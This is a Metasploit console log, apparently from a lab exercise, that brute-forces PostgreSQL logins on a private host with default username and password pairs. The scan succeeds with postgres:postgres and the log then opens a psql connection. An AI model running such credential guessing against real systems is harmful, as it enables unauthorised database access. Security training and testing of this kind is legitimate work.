 msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 10.3.21.140
rhosts => 10.3.21.140
msf6 auxiliary(scanner/postgres/postgres_login) > set username postgres
username => postgres
msf6 auxiliary(scanner/postgres/postgres_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/postgres/postgres_login) > run
[+] 10.3.21.140:5432 - Login Successful: postgres:postgres@template1
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:scott@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) > psql -h 10.3.21.140 -U postgres
[*] exec: psql -h 10.3.21.140 -U postgres
Password for user postgres:
psql (16.2 (Debian 16.2-1), server 8.3.1)
WARNING: psql major version 16, server major version 8.3.
Some psql features might not work.
Type "help" for help